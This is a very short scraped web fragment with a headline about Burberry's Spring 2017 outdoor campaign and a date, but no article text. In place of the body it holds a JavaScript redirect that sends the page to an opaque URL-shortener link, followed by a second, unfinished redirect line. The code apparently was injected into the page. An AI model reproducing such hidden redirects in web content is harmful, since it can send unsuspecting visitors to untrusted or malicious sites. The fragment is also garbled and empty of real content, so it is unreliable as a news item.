
Burberry Heads Outdoors for Spring 2017
Campaign
March 28, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =